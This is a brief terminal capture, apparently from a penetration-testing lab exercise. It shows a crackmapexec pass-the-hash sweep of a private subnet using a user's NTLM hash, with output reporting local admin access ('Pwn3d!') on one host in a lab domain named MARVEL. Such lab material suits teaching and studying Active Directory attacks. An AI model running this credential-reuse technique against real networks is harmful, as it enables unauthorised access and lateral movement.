 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -H eb7126ae2c91ed56dcd475c072863269 --local
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [-] HYDRA-DC\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LOG
ON_FAILURE
CME 10.0.3.6:445 SPIDERMAN [-] SPIDERMAN\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LO
GON_FAILURE
CME 10.0.3.7:445 PUNISHER [+] PUNISHER\fcastle eb7126ae2c91ed56dcd475c072863269 (Pwn3d!)